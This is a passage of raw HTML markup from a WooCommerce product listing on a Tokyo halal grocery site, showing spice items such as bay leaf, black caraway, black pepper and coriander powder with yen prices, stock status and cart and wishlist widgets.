	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3288,&quot;parent_product_id&quot;:3288,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3288&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3288"
		data-product-type="simple"
		data-original-product-id="3288"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3288" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en" rel="tag">Whole</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-bay-leaf-100-g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Bay Leaf  100 g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>460</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a1396b7"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=3288" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3288" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3288" data-product_sku="AYKA489" aria-label="Add to cart: &ldquo;AY Bay Leaf  100 g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3288" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3288  wishlist-fragment on-first-load"
	data-fragment-ref="3288"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3288,&quot;parent_product_id&quot;:3288,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3288&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3288"
		data-product-type="simple"
		data-original-product-id="3288"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3288" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3288,&quot;item_id&quot;:3288,&quot;item_name&quot;:&quot;AY Bay Leaf  100 g&quot;,&quot;sku&quot;:&quot;AYKA489&quot;,&quot;price&quot;:460,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Whole&quot;,&quot;id&quot;:3288,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-bay-leaf-100-g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1960 status-publish last instock product_cat-whole-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-bay-leaf-10gr/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA488-BAYLEAF10GRLAUREL-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a13b754"
			class="input-text qty text"
			step="1"
			min="1"
			max="20"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1960" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1960" data-product_sku="AYKA488" aria-label="Add to cart: &ldquo;AY Bay Leaf  10gr&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1960" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1960  wishlist-fragment on-first-load"
	data-fragment-ref="1960"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1960,&quot;parent_product_id&quot;:1960,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1960&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1960"
		data-product-type="simple"
		data-original-product-id="1960"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1960" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en" rel="tag">Whole</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-bay-leaf-10gr/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Bay Leaf  10gr</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>142</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a13c379"
			class="input-text qty text"
			step="1"
			min="1"
			max="20"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1960" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1960" data-product_sku="AYKA488" aria-label="Add to cart: &ldquo;AY Bay Leaf  10gr&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1960" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1960  wishlist-fragment on-first-load"
	data-fragment-ref="1960"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1960,&quot;parent_product_id&quot;:1960,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1960&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1960"
		data-product-type="simple"
		data-original-product-id="1960"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1960" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1960,&quot;item_id&quot;:1960,&quot;item_name&quot;:&quot;AY Bay Leaf  10gr&quot;,&quot;sku&quot;:&quot;AYKA488&quot;,&quot;price&quot;:142,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Whole&quot;,&quot;id&quot;:1960,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-bay-leaf-10gr\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1962 status-publish first instock product_cat-whole-en-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-black-caraway-100g/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA490-BLACKCARAWAY100-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a13dd18"
			class="input-text qty text"
			step="1"
			min="1"
			max="18"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1962" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1962" data-product_sku="AYKA490" aria-label="Add to cart: &ldquo;AY Black Caraway 100g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1962" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1962  wishlist-fragment on-first-load"
	data-fragment-ref="1962"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1962,&quot;parent_product_id&quot;:1962,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1962&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1962"
		data-product-type="simple"
		data-original-product-id="1962"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1962" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en" rel="tag">Whole</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-black-caraway-100g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Black Caraway 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>385</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a13e780"
			class="input-text qty text"
			step="1"
			min="1"
			max="18"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1962" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1962" data-product_sku="AYKA490" aria-label="Add to cart: &ldquo;AY Black Caraway 100g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1962" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1962  wishlist-fragment on-first-load"
	data-fragment-ref="1962"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1962,&quot;parent_product_id&quot;:1962,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1962&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1962"
		data-product-type="simple"
		data-original-product-id="1962"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1962" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1962,&quot;item_id&quot;:1962,&quot;item_name&quot;:&quot;AY Black Caraway 100g&quot;,&quot;sku&quot;:&quot;AYKA490&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:18,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Whole&quot;,&quot;id&quot;:1962,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-black-caraway-100g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-3276 status-publish outofstock product_cat-whole-en-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-black-pepper-whole-100g/?lang=en" aria-label="product">
			<div class="stock out-of-stock">Out of stock</div><div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/AYKA445-BLACKPEPPERWHOLE100-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-black-pepper-whole-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3276" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="3276" data-product_sku="AYKA445" aria-label="Read more about &ldquo;AY Black Pepper Whole 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3276" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3276  wishlist-fragment on-first-load"
	data-fragment-ref="3276"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3276,&quot;parent_product_id&quot;:3276,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3276&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3276"
		data-product-type="simple"
		data-original-product-id="3276"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3276" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en" rel="tag">Whole</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-black-pepper-whole-100g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Black Pepper Whole 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>583</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-black-pepper-whole-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3276" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="3276" data-product_sku="AYKA445" aria-label="Read more about &ldquo;AY Black Pepper Whole 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3276" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3276  wishlist-fragment on-first-load"
	data-fragment-ref="3276"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3276,&quot;parent_product_id&quot;:3276,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3276&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3276"
		data-product-type="simple"
		data-original-product-id="3276"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3276" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3276,&quot;item_id&quot;:3276,&quot;item_name&quot;:&quot;AY Black Pepper Whole 100g&quot;,&quot;sku&quot;:&quot;AYKA445&quot;,&quot;price&quot;:583,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Whole&quot;,&quot;id&quot;:3276,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-black-pepper-whole-100g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-3257 status-publish outofstock product_cat-powder-en-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-coriander-powder-100g/?lang=en" aria-label="product">
			<div class="stock out-of-stock">Out of stock</div><div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/AYKA466-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-coriander-powder-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3257" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="3257" data-product_sku="AYKA466" aria-label="Read more about &ldquo;AY Coriander Powder 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3257" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3257  wishlist-fragment on-first-load"
	data-fragment-ref="3257"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3257,&quot;parent_product_id&quot;:3257,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3257&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3257"
		data-product-type="simple"
		data-original-product-id="3257"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3257" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en" rel="tag">Powder</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-coriander-powder-100g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Coriander Powder 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>279</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-coriander-powder-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3257" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="3257" data-product_sku="AYKA466" aria-label="Read more about &ldquo;AY Coriander Powder 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3257" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3257  wishlist-fragment on-first-load"
	data-fragment-ref="3257"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3257,&quot;parent_product_id&quot;:3257,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3257&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3257"
		data-product-type="simple"
		data-original-product-id="3257"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3257" title="Quick View">Quick View</div>	</div>
	</div>
